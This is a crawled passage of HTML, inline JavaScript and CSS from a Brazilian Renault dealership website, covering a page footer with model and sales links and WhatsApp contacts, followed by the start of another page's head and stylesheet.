                                                    Kangoo E-Tech
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-minibus">
                                                    Master Minibus
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech">
                                                    Kwid E-TECH
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech">
                                                    Megane E-TECH
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid">
                                                    Kwid
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kardian">
                                                    Kardian
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-duster">
                                                    Duster
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-oroch">
                                                    Oroch
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-boreal">
                                                    Boreal
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                    
                    
                    <div class="col-12 col-lg-4">
                        <div id="footer-nav-menu" class="w-100">
                            <button class="border-0 bg-transparent btn-toggle-content mt-3 mt-md-0 nav-link d-flex align-items-center font-bold text-light font-size-14 px-0 px-0" data-toggle="collapse" data-target="#collapse-menu" aria-expanded="true" aria-controls="collapse-menu">
                                Mapa do site  <i class="fa-solid fa-plus pl-2 pt-1"></i>
                            </button>

                            <div id="collapse-menu" class="collapse " aria-labelledby="Menu Rodapé mapa do site" data-parent="#footer-nav-menu">
                                <ul class="nav mt-2 row-cols-2 row-cols-md-1 px-0">
                                                                                                                        <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/ofertas">
                                                    OFERTA
                                                </a>
                                            </li>
                                                                                                                                                                <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.seminovosautomotive.com.br/" &quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;>
                                                    SEMINOVOS
                                                </a>
                                            </li>
                                                                                                                                                                <li class="nav-item col-lg col-md-12 col-12 px-0 mt-3 ">
                                                <span class="nav-link font-bold text-light font-size-14 px-0 px-0">VENDAS DIRETAS</span>
                                            </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/renault-pro">
                                                        renault pro +
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vendas-pcd">
                                                        vendas pcd
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vou-de-taxi">
                                                        vou de taxi/aplicativo
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural">
                                                        produtor rural
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/cnpj">
                                                        cnpj
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/governo">
                                                        governo
                                                    </a>
                                                </li>
                                                                                                                                                                                                            <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/renault-on-demand">
                                                    RENAULT ON DEMAND
                                                </a>
                                            </li>
                                                                                                                                                                <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/financiamento">
                                                    FINANCIAMENTO
                                                </a>
                                            </li>
                                                                                                                                                                <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/servicos">
                                                    SERVIÇOS
                                                </a>
                                            </li>
                                                                                                                                                                <li class="nav-item col-lg col-md-12 col-12 px-0 mt-3 ">
                                                <span class="nav-link font-bold text-light font-size-14 px-0 px-0">INSTITUCIONAL</span>
                                            </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/institucional/sobre-nos">
                                                        sobre nós
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/institucional/contato">
                                                        contato
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://selecaoautomotive.jobs.recrut.ai/" &quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;>
                                                        trabalhe conosco
                                                    </a>
                                                </li>
                                                                                                                                                        </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-12 col-lg-4">
                        <div id="footer-nav-vehicle-privacy-policy-menu" class="w-100">
                            <div id="privacy-policy-menu" aria-labelledby="Menu Rodapé Política de privacidade">
                                <ul class="nav row-cols-2 row-cols-md-1 px-0">
                                                                            <li class="nav-item ">
                                            <a class="nav-link  mt-3 mt-md-0 font-bold text-light font-size-14 px-0" href="https://lgpd.edna.center/central-de-privacidade/g2-auto-france-renault/54FC5A8B/" &quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;>
                                                Central de Privacidade
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="ds-footer-section__secondary-logo col-lg-2 py-2 pr-0">
                                            <!--Site Brand (secondary logo)-->
                        <div class="top-brand-logo-website pb-2 pr-0 ml-3 text-right">
                            <img class="image img-logo-website" data-src="https://cdn.dealerspace.ai/automotive/renault-automotive/logo/branca-25.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" id="header-top-logo-brand-website"/>
                        </div>
                        <!--END Site Brand-->
                                    </div>
                    </div>

                    <div class="c-footer__menus--name-cnpj my-2 text-center text-lg-left text-white">
                                                    <p class="pl-0 pr-1 font-size-14">
                        CNPJ: 13.840.318/0005-56
                    </p>
                            </div>
        
        <div class="row">
            <div class="ds-footer-section__social col d-flex justify-content-between border-top py-2">

                <div class="block-safe-traffic d-none d-lg-flex py-2 align-items-center mt-auto">
                    <img class="image footer-logo-safe-traffic mr-1" data-src="[data-uri]" src="" alt="No trânsito, enxergar o outro salva vidas." title="No trânsito, enxergar o outro salva vidas."/>


<span class="footer-safe-traffic">
    No trânsito, enxergar o outro salva vidas.
</span>
                </div>

                <div class="block-safe-traffic d-flex d-md-none pt-4 align-items-center justify-content-center mt-auto">
                    <img class="image footer-logo-safe-traffic mr-1" data-src="[data-uri]" src="" alt="No trânsito, enxergar o outro salva vidas." title="No trânsito, enxergar o outro salva vidas."/>


<span class="footer-safe-traffic">
    No trânsito, enxergar o outro salva vidas.
</span>
                </div>

                                                                                                                                    <ul class="nav nav-social pt-2 justify-content-center justify-content-lg-start">
                                                                                                                                        <li class="nav-item pt-3">
                                            <a href="https://www.facebook.com/renaultautofrance/" class="nav-link text-light  px-3 pr-md-3 pl-md-0" id="footer-social-item-10211" aria-label="square-facebook" target="_blank" rel="noopener" style="height: 45px; width: 45px">
        <i class="fab fa-square-facebook font-size-30" style="vertical-align: middle"></i>
    </a>
                                        </li>
                                                                                                                        </ul>
                                                </div>
        </div>
    </div>
</section>





<div class="block-dealer-company bg-dark-2 text-light font-size-14 text-center py-2 d-flex align-items-center tpl-footer-content-07">

    <a href="https://www.dealerspace.ai/?utm_source=sitedealer&utm_campaign=renaultautofrance.com.br" class="nav-link text-light px-3 pr-md-3 pl-md-0 d-flex align-items-center mx-auto" id="footer-dealercompany-logo" target="_blank" rel="noopener noreferrer" aria-label="DealerSpace Company Desenvolvido pela DealerSpace ® Direitos Reservados.">
        <img class="image footer-logo-dealercompany" data-src="https://cdn.dealerspace.ai/logo-dealerspace/icon_dealerspace.webp" src="" alt="DealerSpace Company" title="DealerSpace Company" height="20" width="20" id="footer-logo-dealercompany"/>
			<span id="footer-text-dealercompany" class="assinatura_delaersites_new">Desenvolvido pela DEALERSPACE ® Direitos Reservados.</span>
    </a>

	</div>
</footer>


        <div class="container-float-shop-phones-modal">
            
                            <div class="btn-whatsapp">
            <div class="d-lg-flex d-md-flex d-block justify-content-end">
                                                            
                        <button id="btn-float-whatsapp" class="btn btn btn-transparent shadow-none text-light px-1 d-flex align-items-center justify-content-center" type="button" data-toggle="collapse" data-target="#collapse-float-whatsapp" aria-expanded="false" aria-controls="collapse-float-whatsapp">
    <figure class="mb-0">
                                    <img class="image img-fluid" data-src="https://cdn.dealerspace.ai/old/WhatsAppIconAtualizado.png" src="" alt="WhatsApp - Fale conosco" title="WhatsApp - Fale conosco" style="width: 75px; height: 75px;"/>
                                </figure>
</button>                    
                    <div class="collapse mr-2" id="collapse-float-whatsapp">
                        <div class="card card-body bg-light p-1">
                                                            <a href="https://web.whatsapp.com/send?l=pt&phone=+5522997643166&text=Olá, vi o site no google e gostaria de entrar em contato.:" class="btn btn-transparent shadow-none text-primary text-left phone-float-whatsapp d-flex flex-column" id="phone-float-whatsapp-whatsapp" target="_blank" rel="noopener" aria-label="WhatsApp">
        <p class="font-size-12 text-dark mb-0">WhatsApp</p>
                                        (22) 99764-3166
    </a>
                                                            <a href="https://web.whatsapp.com/send?l=pt&phone=+5522997525213&text=Ol%C3%A1,%20gostaria%20de%20entrar%20em%20contato" class="btn btn-transparent shadow-none text-primary text-left phone-float-whatsapp d-flex flex-column" id="phone-float-whatsapp-vendas-de-veiculos" target="_blank" rel="noopener" aria-label="Vendas de veículos">
        <p class="font-size-12 text-dark mb-0">Vendas de veículos</p>
                                        (22) 99752-5213
    </a>
                                                    </div>
                    </div>
                            </div>
        </div>
                
            
            
            
                    </div>
        
        
        
        
        
        
        
        
                    <div class="modal fade" id="modal-shops-selector" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true" data-backdrop="static" aria-label="Selecione a unidade mais próxima a você.">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content ">
            
            <div class="modal-body py-0">
                <div class="my-4 text-center">
                <p class="font-size-18 mb-3"><i class="fas fa-map-marker-alt mr-2"></i>Selecione a unidade mais próxima a você.</p>

                <button id="modal-collapse-shops-top" class="btn dropdown-toggle mx-auto col-lg-8 col-10 btn-outline-dark shop-selector-link py-1 shadow-none d-flex justify-content-center align-items-center font-weight-bold" type="button" data-toggle="collapse" data-target="#collapse-modal-shops" aria-expanded="false" aria-controls="collapse-modal-shops">
    Selecionar
</button>
                <div class="collapse" id="collapse-modal-shops">
                    <div class="card card-body border-0 py-2">
                        <ul class="nav flex-column">
                                                            <li class="collapse-modal-shops-item nav-item">
                                    <a href="https://www.renaultautofrance.com.br/renault-sao-pedro-da-aldeia/vendas-diretas/produtor-rural" class="nav-link" id="select-shop-modal-id-6412" aria-label="São Pedro da Aldeia" data-id="6412">
        São Pedro da Aldeia
    </a>
                                </li>
                                                            <li class="collapse-modal-shops-item nav-item">
                                    <a href="https://www.renaultautofrance.com.br/renault-macae/vendas-diretas/produtor-rural" class="nav-link" id="select-shop-modal-id-6413" aria-label="Macaé" data-id="6413">
        Macaé
    </a>
                                </li>
                                                            <li class="collapse-modal-shops-item nav-item">
                                    <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="nav-link" id="select-shop-modal-id-6414" aria-label="Campos dos Goytacazes" data-id="6414">
        Campos dos Goytacazes
    </a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>

                    </div>
    </div>
  </div>

        
        
        
        
        
         
        
        
        
        
        <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">const shouldSendToMotoLeads=false;const currentSiteShop=null||{};</script>

        
        <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt" defer src="/js/templates/base.js?id=e648e8add7cef4cb88908bb65098f059"></script>
        <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt" defer src="/js/templates/template-01.js?id=c7fac63457bd0a1721b7bafbea10aa62"></script>

        
                    
<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt" type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  // === DESKTOP - Redirecionar a imagem da esquerda ===
  const logoLink = document.getElementById('header-top-link-logo-website');
  if (logoLink) {
    logoLink.href = "https://www.renault.com.br/";
    logoLink.target = '_blank';
    logoLink.rel = 'noopener noreferrer';
  }

  // === DESKTOP - Redirecionar a imagem da direita ===
  const rightImageContainer = document.querySelector('.top-brand-logo-website.pb-2.ml-3');
  if (rightImageContainer && !rightImageContainer.querySelector('a')) {
    const rightImage = rightImageContainer.querySelector('img');
    if (rightImage) {
      const pathParts = window.location.pathname.split('/').filter(Boolean);
      const firstSegment = pathParts[0] ? `/${pathParts[0]}` : '/';

      const rightLink = document.createElement('a');
      rightLink.href = firstSegment;
      rightLink.appendChild(rightImage);

      rightImageContainer.appendChild(rightLink);
    }
  }

  // === MOBILE - Redirecionar a imagem da direita ===
  const mobileRightImageContainer = document.querySelector('.top-brand-website-mobile.pb-0.ml-3');
  if (mobileRightImageContainer) {
    const mobileRightImage = mobileRightImageContainer.querySelector('img');
    const mobileRightText = mobileRightImageContainer.querySelector('.top-brand-logo-website-mobile-text');

    const pathParts = window.location.pathname.split('/').filter(Boolean);
    const firstSegment = pathParts[0] ? `/${pathParts[0]}` : '/';

    if (mobileRightImage && !mobileRightImage.parentElement.closest('a')) {
      const mobileRightLink = document.createElement('a');
      mobileRightLink.href = firstSegment;
      mobileRightLink.appendChild(mobileRightImage);
      mobileRightImageContainer.appendChild(mobileRightLink);
    }

    if (mobileRightText && !mobileRightText.parentElement.closest('a')) {
      const textLink = document.createElement('a');
      textLink.href = "/";
      textLink.appendChild(mobileRightText.cloneNode(true)); // Clona o <p> 

      mobileRightText.replaceWith(textLink); // Substitui o <p> pelo <a>
    }
  }
});
</script>
<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt" type="text/javascript">document.addEventListener('DOMContentLoaded',function(){let address="/institucional/politica-de-privacidade";document.querySelectorAll("[for*='declaro-que-li-e-concordo']").forEach(function(el){if(el){let linkEl=el.querySelector('a');if(linkEl){linkEl.href='';linkEl.href=address;linkEl.target='_blank';}}});});</script>
                <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt"></script>

            <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt" defer>
        function handleFormSubmission(formId, vehicleId, vehicleName, shopName, discount, brandName, versionName, buildYear, modelYear, fuelName, transmissionName, productCode, price, leadSubject, leadSubOrigin, productGroup, isDDMProgram) {
            let nameForm = "Não preenchido", phoneForm = "Não preenchido", emailForm = "Não preenchido";

            nameForm = document.querySelector(`#${formId} input[name="contact[name]"]`)?.value || "Não preenchido";
            phoneForm = document.querySelector(`#${formId} input[name="contact[phone]"]`)?.value || "Não preenchido";
            emailForm = document.querySelector(`#${formId} input[name="contact[email]"]`)?.value || "Não preenchido";

            if (!emailForm || emailForm === "Não preenchido") {
                const domain = location.hostname.split('.')[0];
                emailForm = `${domain}@dealerspace.com.se`;

                emailInput = document.querySelector(`#${formId} input[name="contact[email]"]`);
                if (emailInput?.type === "hidden") {
                    emailInput.value = emailForm;
                }
            }

            const itemData = {
                item_id: vehicleId,
                item_name: vehicleName,
                affiliation: shopName,
                index: 0,
                discount: discount,
                item_brand: brandName,
                item_category: versionName,
                item_category2: buildYear + "/" + modelYear,
                item_category3: fuelName,
                item_category4: transmissionName,
                item_variant: productCode,
                price: price,
                lead_type_name: leadSubject,
                lead_sub_origin: leadSubOrigin,
                lead_product_group: productGroup
            };

            if (isDDMProgram) {
                itemData.form_lead_name = nameForm;
                itemData.form_lead_phone = phoneForm;
                itemData.form_lead_email = emailForm;
            }

            window.DataLayerEvents.pushAddToCart(price, itemData);
        }

        document.addEventListener("DOMContentLoaded", function(event) {
            $(document).ready(function() {

                function removeReadonlyAttr(el) {
                    if (el) {
                        $(el).attr('readonly', false);
                    }
                }

                // Remove atributo readonly input date
                var inputDate = $('[data-field=datepicker]');

                if (inputDate) {
                    var inputDateParent = $(inputDate).parent();
                    var inputDateReadOnly = $(inputDateParent).find('[readonly=readonly]');
                    removeReadonlyAttr(inputDateReadOnly);

                    inputDate.on('change', function() {
                        removeReadonlyAttr($('[data-field=timepicker]'));
                    });

                }

                // Remove atributo readonly input time
                removeReadonlyAttr($('[data-field=timepicker]'));
            });
        });


        document.addEventListener("DOMContentLoaded", function(event) {
            $(document).ready(function() {

                function removeReadonlyAttr(el) {
                    if (el) {
                        $(el).attr('readonly', false);
                    }
                }

                                    $('[data-field=datepicker]').flatpickr({
                        altInput: true,
                        altFormat: 'd/m/Y',
                        dateFormat: 'Y-m-d'
                    });
                
                removeReadonlyAttr($('[data-field=timepicker]'));
            });
        });
        document.addEventListener("DOMContentLoaded", function () {
            const inputsWithMaxLength = document.querySelectorAll('input[maxlength], textarea[maxlength]');

            inputsWithMaxLength.forEach((input) => {

                let feedback = input.nextElementSibling;
                if (!feedback || !feedback.classList.contains('max-length-feedback')) {
                    feedback = document.createElement('span');
                    feedback.classList.add('max-length-feedback');
                    feedback.style.color = 'red';
                    feedback.style.display = 'none';
                    feedback.textContent = 'Limite de caracteres excedido.';
                    input.parentNode.insertBefore(feedback, input.nextSibling);
                }

                input.addEventListener('input', function () {
                    const maxLength = parseInt(input.getAttribute('maxlength'), 10);
                    const currentLength = input.value.length;

                    if (currentLength >= maxLength) {
                        feedback.style.display = 'block';
                    } else {
                        feedback.style.display = 'none';
                    }
                });
            });
        });
    </script>
    <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt" defer>document.addEventListener('DOMContentLoaded',function(){$('.btn-toggle-content').on('click',function(){var classOpened='fa-solid fa-plus pl-2';var classClosed='fa-solid fa-minus pl-2';var icon=$(this).find('i');if(icon.hasClass('fa-minus')){icon.addClass('fa-plus');icon.removeClass('fa-minus');}else{icon.addClass('fa-minus');icon.removeClass('fa-plus');}});})</script>

        <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">var modalShopSelectorStatus=false;</script>
        <!-- Swiper JS -->
        <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt" src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    </body>
</html>

<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">
document.addEventListener('DOMContentLoaded', () => {
  if (window.structuredData?.init) {
    window.structuredData.init({"offerData":null,"modelData":null});
  }
});
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural
body_size: 40582
content:
<!DOCTYPE html>
<html lang="pt-br">
    <head>
                <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content="Conheça as condições exclusivas aqui na RENAULT | Auto France">
        <title>Renault - Campos dos Goytacazes - Auto France</title>
        <meta name="apple-mobile-web-app-capable" content="yes">
        <link rel="apple-touch-icon" href="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/implementacao-onboarding/modelo-renault/logo/favicon.webp">
                <link rel="shortcut icon" href="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/implementacao-onboarding/modelo-renault/logo/favicon.webp">

         <!-- preconnect to analytics and aws -->
        <link rel="preconnect" href="https://s3-sa-east-1.amazonaws.com">
        <link rel="preconnect" href="https://www.google-analytics.com">

        <!-- Tags OG -->
        <meta name="robots" content="index, follow">
        <meta name="keywords" content="">
        <meta property="og:locale" content="pt_BR">
        <meta property="og:url" content="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural">
        <meta property="og:title" content="Renault - Campos dos Goytacazes - Auto France">
        <meta property="og:site_name" content="RENAULT | Auto France">
        <meta property="og:description" content="Conheça as condições exclusivas aqui na RENAULT | Auto France">
        <meta property="og:image" content="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp">
        <meta property="og:image:type" content="image/png">
        <meta property="og:image:width" content="300"/>
        <meta property="og:image:height" content="300"/>
        <meta property="og:type" content="website">
        <meta name="author" content="RENAULT | Auto France">

        <meta name="twitter:card" content="summary"/>
        <meta name="twitter:site" content="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural"/>
        <meta name="twitter:title" content="Renault - Campos dos Goytacazes - Auto France"/>
        <meta name="twitter:description" content="Conheça as condições exclusivas aqui na RENAULT | Auto France"/>
        <meta name="twitter:image" content="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp"/>
        <!-- Tags OG -->

        <link rel="preconnect" href="https://cdn.dealerspace.ai/old" crossorigin="crossorigin">
        <link rel="preconnect" href="https://api.dealersites.com.br" crossorigin="crossorigin">

        <link rel="canonical" href="https://www.renaultautofrance.com.br/vendas-diretas/produtor-rural"/>
;

        <!-- GA -->
        
                <!-- GA -->

        <style type="text/css">body{opacity:0}</style>
        

        <link rel="stylesheet" href="/css/templates/template-01.css?id=4a30ae5d3f94ba7bd2e699c8ce1975ae" id="template-css">

        <link rel="preload" importance="low" href="https://www.renaultautofrance.com.br/fonts/vendor/@fortawesome/fontawesome-free/webfa-regular-400.woff2?3a3398a6ef60fc64eacf45665958342e" as="font" type="font/woff2" crossorigin="anonymous">

<link rel="preload" importance="low" href="https://www.renaultautofrance.com.br/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff2?c500da19d776384ba69573ae6fe274e7" as="font" type="font/woff2" crossorigin="anonymous">

<link rel="preload" importance="low" href="https://www.renaultautofrance.com.br/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff2?cac68c831145804808381a7032fdc7c2" as="font" type="font/woff2" crossorigin="anonymous">

        
        
                    <style>
                
@font-face {
font-family: "NouvelRBold";
src: url(https://cdn.dealerspace.ai/dealersites/fontes/nouvelr/NouvelRBold.ttf);
font-display: swap;
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "NouvelRSemibold";
src: url(https://cdn.dealerspace.ai/dealersites/fontes/nouvelr/NouvelRSemibold.ttf);
font-display: swap;
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "NouvelRBook";
src: url(https://cdn.dealerspace.ai/dealersites/fontes/nouvelr/NouvelRBook.ttf);
font-display: swap;
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "NouvelRRegular";
src: url(https://cdn.dealerspace.ai/dealersites/fontes/nouvelr/NouvelRRegular.ttf);
font-display: swap;
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: "NouvelRLight";
src: url(https://cdn.dealerspace.ai/dealersites/fontes/nouvelr/NouvelRLight.ttf);
font-display: swap;
font-weight: normal;
font-style: normal;
}
:root {
  --font-light: "NouvelRLight";
  --font-bold: "NouvelRBold";
  --font-regular: "NouvelRRegular";
  --light: #ffffff;
  --info-light: #F2F2F2;
  --primary: #EFDF00;
  --main-dark: #000;
  --gray-100:#3F3F3F;
  --gray-200:#656666;
  --gray-300:#BBBCBC;
  --gray-400:#D9D9D6;
  --info-100: #f2f2f2;
  --dark-body: #252f38;
  --dark-gray: #676767;
  --gray-light: #f9f9f9;
}
body {
color: var(--dark-body) !important;
font-family: var(--font-regular) !important;
}
a:hover {
text-decoration: none !important;
}
/* FONTS */
.font-semi-bold {
font-family: var(--font-regular), sans-serif !important;
}
.font-bold {
font-family: var(--font-bold), sans-serif !important;
}
.font-regular {
font-family: var(--font-regular), sans-serif !important;
}
.font-book {
font-family: var(--font-book), sans-serif !important;
}
/* SIZES */
.font-size-40 {
font-size: 2.5rem !important;
}
/* TEXTS COLORS */
.text-primary {
color: var(--main-dark) !important;
}
.text-light {
color: var(--light) !important;
}
.text-dark{
color: var(--main-dark)!important;
}
.text-muted {
color: var(--gray-300);
}
/* COLORS */
.bg-light{
background-color: var(--light) !important;
}
.bg-info {
background-color: var(--info-light) !important;
}
.bg-gray-light {
background-color: var(--info-light);
}
.bg-black {
background-color: var(--main-dark) !important;
}
/* BUTTONS */
a{
color: var(--main-dark) !important;
}
.btn{
border-radius: 0rem !important;
text-transform: lowercase !important;
}
.btn:focus {
box-shadow: unset !important;
}
#link-id,.btn-primary,#btn-cookies-privacy,.btn-proposal-comparative,#modal-collapse-shops-top,.ds-form-banner__form .btn,#page-vdp .btn-proposal button,#btn-submit-proposal-vdp-offers,#form-per-step .btn.btn-secondary,#page-offer-details .btn-submit {
border: 2px solid var(--main-dark) !important;
border-radius: 0rem !important;
background-color: var(--main-dark) !important;
color: var(--light) !important;
font-family: var(--font-regular) !important;
font-size: 1rem !important;
padding: 0.69rem 1.2rem !important;
font-weight: 500 !important;
}
#link-id:hover,.btn-primary:hover,#btn-cookies-privacy:hover,#modal-collapse-shops-top:hover,.btn-proposal-comparative:hover,.ds-form-banner__form .btn:hover,#page-vdp .btn-proposal button:hover,#btn-submit-proposal-vdp-offers:hover,#form-per-step .btn.btn-secondary:hover,#page-offer-details .btn-submit:hover {
background-color: var(--primary) !important;
border-color: var(--primary) !important;
color: var(--main-dark) !important;
font-family: var(--font-bold) !important;
text-decoration: none !important;
}

.btn-primary:active,.btn-primary:focus,.btn-secondary:focus,.btn-secondary:active{
font-family: var(--font-regular) !important;
}

.btn-secondary,#page-home .btn-route,#page-contact .btn-route,.section-bg-image a#link-id,#page-vdp .gallery-phones .btn-phones,.vehicle-version-comparative-content .ds-link-compare-version-from-vdp__link,#page-vdp .btn-phone, #page-vdp .btn-phone-whatsapp {
border: 2px var(--main-dark) solid !important;
background-color: transparent !important;
font-size: 1rem !important;
font-family: var(--font-regular) !important;
color: var(--main-dark) !important;
border-radius: 0rem !important;
padding: 0.69rem 1.2rem !important;
font-weight: 500 !important;
}

.btn-secondary:hover,#page-vdp .btn-phone:hover,#page-home .btn-route:hover,#page-contact .btn-route:hover,.section-bg-image a#link-id:hover,#page-vdp .btn-phone-whatsapp:hover,.vehicle-version-comparative-content .ds-link-compare-version-from-vdp__link:hover,#page-vdp .gallery-phones .btn-phones:hover {
background-color: var(--main-dark) !important;
border-color: var(--main-dark) !important;
font-family: var(--font-bold) !important;
color: var(--light) !important;
}

.btn-menu-collapse-opt:hover, .btn-menu-collapse-opt:focus, .btn-menu-collapse-opt:active {
background-color: var(--main-dark) !important;
border-color: var(--main-dark) !important;
color: var(--light) !important;
}

#btn-vdp-offers-top,#carousel-category-link-all,.btn-primary-outline {
background-color: transparent !important;
border-radius: 0rem !important;
color: var(--main-dark) !important;
font-family: var(--font-regular) !important;
font-size: 1rem !important;
padding: 0.69rem 1.7rem !important;
text-transform: initial !important;
}

.selectors.navbar-offers-selector .nav-pills .nav-link.btn-primary,.buttons-breadcrumb #link-id {
background-color: transparent !important;
border: 0 !important;
color: var(--main-dark) !important;
font-weight: var(--font-bold) !important;
font-size: 1rem !important;
position: relative;
text-transform: initial !important;
border-bottom: 2px solid var(--dark-gray) !important;
}

.selectors.navbar-offers-selector .nav-pills .nav-link.btn-primary.active,.buttons-breadcrumb #link-id.active {
border-bottom: solid 4px var(--main-dark) !important;
}

.buttons-breadcrumb .nav-pills .nav-link {
color: var(--gray-200) !important;
width: fit-content !important;
}

.buttons-breadcrumb .nav-pills .nav-link.active {
color: var(--main-dark) !important;
}

#carousel-category-link-all:hover {
background-color: var(--primary) !important;
color: var(--light) !important;
}

#btn-vdp-offers-top {
color: var(--main-dark) !important;
min-height: 58px !important;
}

#btn-vdp-offers-top:hover {
background-color: var(--main-dark) !important;
color: var(--light) !important;
}

.btn-outline-primary{
padding: 0.69rem 1.2rem !important;
text-transform: initial !important;
font-weight: 500 !important;
border: solid 2px var(--primary) !important;
}

#form-per-step .w-99.bg-gray {
background-color: var(--primary) !important;
width: 99% !important;
}

#form-per-step .text-center.px-0.px-md-2 {
padding: 0 !important;
margin-top: 16px !important;
}

#form-per-step .section-form {
min-height: 350px !important;
}

.custom-input-file {
background-color: var(--info-light) !important;
color: var(--main-dark) !important;
text-align: left !important;
padding-bottom: 0 !important;
}

.custom-input-file input {
margin-top: 8px;
}

/* TITLE DEFAULT  */
